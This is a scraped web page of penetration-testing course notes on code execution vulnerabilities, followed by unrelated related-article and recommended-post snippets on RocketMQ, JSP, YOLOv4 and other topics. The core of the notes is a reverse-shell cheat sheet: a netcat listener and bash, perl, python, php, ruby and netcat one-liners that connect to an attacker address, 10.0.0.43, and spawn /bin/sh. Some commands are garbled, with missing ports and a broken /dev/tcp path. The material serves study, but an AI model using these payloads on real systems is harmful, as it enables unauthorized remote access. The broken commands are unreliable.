Ethical Hacking - Web Penetration Testing(4)
CODE EXECUTION VULNS
- Allows an attacker to execute OS commands.
- Windows or Linux commands.


- Can be used to get a reverse shell.

- Or upload any file using wget command.
- Code execution commands attached in the resources.
The following examples assums the hacker IP is 10.0.0.43 and use port for the connection.
Therefore in all f these cases you need to listen for port using the foolowing command
nc -vv -l -p BASH
bash -i >& /dev/tcp/10.0.0.43./ >& PERL
perl -e 'use Socket;$i="10.0.0.43";$p=8080;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};' Python
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.0.43",8080));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);' PHP
php -r '$sock=fsockopen("10.0.0.43",8080);exec("/bin/sh -i <&3 >&3 2>&3");' Ruby
ruby -rsocket -e'f=TCPSocket.open("10.0.0.43",8080).to_i;exec sprintf("/bin/sh -i <&%d >&%d 2>&%d",f,f,f)' Netcat
nc -e /bin/sh 10.0.0.43
Ethical Hacking - Web Penetration Testing(4)的更多相关文章
- Ethical Hacking - Web Penetration Testing(13)
OWASP ZAP(ZED ATTACK PROXY) Automatically find vulnerabilities in web applications. Free and easy to ...
- Ethical Hacking - Web Penetration Testing(8)
SQL INJECTION WHAT IS SQL? Most websites use a database to store data. Most data stored in it(userna ...
- Ethical Hacking - Web Penetration Testing(10)
SQL INJECTION SQLMAP Tool designed to exploit SQL injections. Works with many DB types, MySQL, MSSQL ...
- Ethical Hacking - Web Penetration Testing(6)
REMOTE FILE INCLUSION Similar to local file inclusion. But allows an attacker to read ANY file from ...
- Ethical Hacking - Web Penetration Testing(1)
How to hack a website? An application installed on a computer. ->web application pen-testing A co ...
- Python Ethical Hacking - WEB PENETRATION TESTING(1)
WHAT IS A WEBSITE Computer with OS and some servers. Apache, MySQL ...etc. Cotains web application. ...
- Python Ethical Hacking - WEB PENETRATION TESTING(2)
CRAWING DIRECTORIES Directories/folders inside the web root. Can contain files or other directories ...
- Ethical Hacking - Web Penetration Testing(12)
XSS VULNS XSS - CROSS SITE SCRIPTING VULNS Allow an attacker to inject javascript code into the page ...
- Ethical Hacking - Web Penetration Testing(11)
SQL INJECTION Preventing SQLi Filters can be bypassed. Use a blacklist of commands? Still can be byp ...
- Ethical Hacking - Web Penetration Testing(9)
SQL INJECTION Discovering SQLi in GET Inject by browser URL. Selecting Data From Database Change the ...
随机推荐
- RocketMQ 内存优化
rocketmq官方文档 RocketMQ 的默认内存占用非常高,调整RocketMQ的内存目前我所知道的有两个方面: MQ的启动脚本可以调整内存mqbroker和mqnamesrv的配置可以调整内存 ...
- 31_栈的分类.swf
栈的分类: 栈可以分为静态栈和动态栈 静态栈:要删除先删除4才能删除3,以数组为数据结构 动态栈:以链表作为数据结构,在实际中使用动态栈比较多
- JSP新闻显示
MYSQL数据库创建新闻表,用户登陆时使用SERVLET获取用户名,效验通过后直接跳转新闻列表页面,JSP使用EL显示新闻列表 1.首先创建数据库及用户.新闻表 CREATE DATABASE /*! ...
- volatile与lock前缀指令
前言 我们知道volatile关键字的作用是保证变量在多线程之间的可见性,它是java.util.concurrent包的核心,没有volatile就没有这么多的并发类给我们使用. 本文详细解读一下v ...
- python+opencv实现图像自适应阈值的均衡化
内容涉及:列表遍历,图像均衡化,图像通道分离与合并 import cv2 import numpy as np import os for path in open("org_junheng ...
- YOLOV4源码详解
一. 整体架构 整体架构和YOLO-V3相同(感谢知乎大神@江大白),创新点如下: 输入端 --> Mosaic数据增强.cmBN.SAT自对抗训练: BackBone --> CSPDa ...
- Mariadb之半同步复制集群配置
首先我们来了解下在mariadb/mysql数据库主从复制集群中什么是同步,什么是异步,什么是半同步:所谓同步就是指主节点发生写操作事件,它不会立刻返回,而是等到从节点接收到主节点发送过来的写操作事件 ...
- 解决移动端点击穿透问题_h5实现移动端点击事件穿透的多种解决方案
移动端点透点透现象出现的场景: 当A/B两个层上下z轴重叠,上层的A点击后消失或移开(这一点很重要),并且B元素本身有默认click事件(如a标签)或绑定了click事件.在这种情况下,点击A/B重叠 ...
- HDU5961 传递
传递 因为文化课复习实在捉急qwq,题解就一切从简了qwq 简单说一说 上来一看这道题没看出来突破点在哪... 去HDU上看原题,发现原题是带样例的图解的,然鹅还是没找到思路(太菜了吧) 没办法看了一 ...
- USACO07NOV Cow Relays G 题解
题目 For their physical fitness program, \(N (2 ≤ N ≤ 1,000,000)\) cows have decided to run a relay ra ...
